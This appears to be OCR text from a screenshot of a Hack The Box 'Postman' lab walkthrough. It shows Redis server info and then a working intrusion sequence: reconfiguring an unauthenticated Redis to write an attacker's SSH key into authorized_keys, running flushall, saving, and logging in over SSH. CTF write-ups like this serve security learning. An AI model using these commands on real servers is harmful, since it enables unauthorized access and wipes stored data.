 1 2 3 9
CPU 0.19% RAM 13.3G Disk 104G IN 0K OUT 1K 192.168.115.132 Friday, 13 March 2020 10:26:06
repl_backlog_size:1048576
repl_backlog_first_byte_offset:0
repl_backlog_histlen:0
# CPU
used_cpu_sys:2.46
used_cpu_user:0.78
used_cpu_sys_children:0.00
used_cpu_user_children:0.00
# Cluster
cluster_enabled:0
# Keyspace
db0:keys=1,expires=0,avg_ttl=0
postman.htb:6379> CONFIG SET dir "/var/lib/redis/.ssh"
OK
postman.htb:6379> CONFIG SET dbfilename "authorized_keys"
OK
postman.htb:6379> flushall
OK
postman.htb:6379> exit
→ postman cat blob.txt| redis-cli -h postman.htb -x set ssh
OK
→ postman redis-cli -h postman.htb save
OK
→ postman
→ postman ssh -i redis redis@postman.htb
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-58-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Fri Mar 13 09:10:06 2020 from 10.10.14.10
redis@Postman:~$
File Edit Selection Find View Goto Tools Project Preferences Help
Redis key-value store 4.0.9
1 Redis key-value store 4.0.9
2 MiniServ 1.910 (Webmin httpd)
Line 2, Column 30 Tab Size: 4 Plain Text